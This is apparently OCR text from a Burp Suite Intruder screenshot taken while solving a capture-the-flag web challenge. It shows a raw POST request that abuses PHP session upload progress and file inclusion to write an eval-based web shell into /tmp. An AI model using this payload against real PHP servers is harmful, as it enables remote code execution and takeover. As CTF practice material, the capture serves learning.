 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
458 null 200 769
565 null 200 769
657 null 200 769
978 null 200 769
3 null 200 458
1 null 200 458
4 null 200 458
0 200 458
2 null 200 458
6 null 200 458
7 null 200 458
8 null 200 458
5 null 200 458
Request Response
Raw Params Headers Hex
POST /flflflflag.php?file=/tmp/sess_m0on HTTP/1.1
Host: ha1cyon-ctf.fun:30004
Content-Type: multipart/form-data; boundary=---------------------------695725616119701971467121808
Content-Length: 559
Connection: close
Cookie: PHPSESSID=m0on
Upgrade-Insecure-Requests: 1
-----------------------------695725616119701971467121808
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php file_put_contents("/tmp/m0on",'<?php eval($_GET[\'a\']);?>');?>
-----------------------------695725616119701971467121808
? < + > Type a search term 0 matches
Finished